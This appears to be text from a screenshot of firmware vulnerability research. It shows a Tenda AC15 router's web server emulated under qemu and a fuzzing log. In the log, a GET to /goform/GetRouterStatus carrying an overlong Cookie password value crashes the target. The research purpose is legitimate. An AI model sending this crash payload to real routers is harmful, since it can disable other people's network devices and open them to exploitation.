 Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
Unsupported ioctl: cmd=0x89fe
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/home/work/workspace/UGW5.0_ALI_ROUTER_Branches_FH1901/prod/httpd/fh1901/cgi/cgi_utils.c, 171
, bm_get_id_list get parent.control.id error
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Unsupported setsockopt level=1 optname=13
connect: No such file or directory
Connect to server failed.
run.sh: line 2: 12397 Segmentation fault      (core dumped) chroot . ./qemu ./bin/httpd
ubuntu@ubuntu-VirtualBox:~/tenda/AC15_1/squashfs-root$
1 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
0d 0a 0d 0a 'GET /goform/GetRouterStatus HTTP/1.1\r\nHost: 192.168.148.4\r\nUser-Agent: Mozilla/
5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0\r\nAccept: text/html,applica
tion/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nA
ccept-Encoding: gzip, deflate\r\nDNT: 1\r\nConnection: keep-alive\r\nUpgrade-Insecure-Requests: 1
\r\nCookie: password=1111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111\r\n\r\n'
[2020-04-27 19:12:55,253]     Info: Closing target connection...
[2020-04-27 19:12:55,253]     Info: Connection closed.
[2020-04-27 19:12:55,254]   Test Step: Sleep between tests.
[2020-04-27 19:12:55,254]     Info: sleeping for 1.000000 seconds
[2020-04-27 19:12:56,286] Test Case: 102: Request.Request-COOKIE.102
[2020-04-27 19:12:56,286]     Info: Type: String. Default value: 'a'. Case 102 of 716 overall.
[2020-04-27 19:12:56,286]     Info: Opening target connection (192.168.148.4:81)...
[2020-04-27 19:12:56,287]     Info: Cannot connect to target; retrying. Note: This likely indicat
es a failure caused by the previous test case, or a target that is slow to restart.
[2020-04-27 19:12:56,287]   Test Step: Restarting target
[2020-04-27 19:12:56,287]     Info: No reset handler available... sleeping for 5 seconds
[2020-04-27 19:13:01,290]     Info: Opening target connection (192.168.148.4:81)...
[2020-04-27 19:13:01,290]     Info: Cannot connect to target; retrying. Note: This likely indicat
es a failure caused by the previous test case, or a target that is slow to restart.
[2020-04-27 19:13:01,290]   Test Step: Restarting target
[2020-04-27 19:13:01,291]     Info: No reset handler available... sleeping for 5 seconds
[2020-04-27 19:13:06,294]     Info: Opening target connection (192.168.148.4:81)...
[2020-04-27 19:13:06,294]     Info: Cannot connect to target; retrying. Note: This likely indicat
es a failure caused by the previous test case, or a target that is slow to restart.
Right Ctrl